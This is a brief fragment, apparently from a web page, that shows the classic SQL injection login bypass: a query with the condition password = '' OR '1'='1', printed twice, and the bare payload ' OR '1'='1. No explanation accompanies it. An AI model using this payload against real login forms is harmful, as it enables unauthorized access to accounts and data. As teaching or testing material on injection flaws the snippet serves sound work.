 SELECT * FROM users WHERE username = 'admin' AND
password = '' OR '1'='1';
SELECT * FROM users WHERE username = 'admin' AND
password = '' OR '1'='1';
' OR '1'='1
 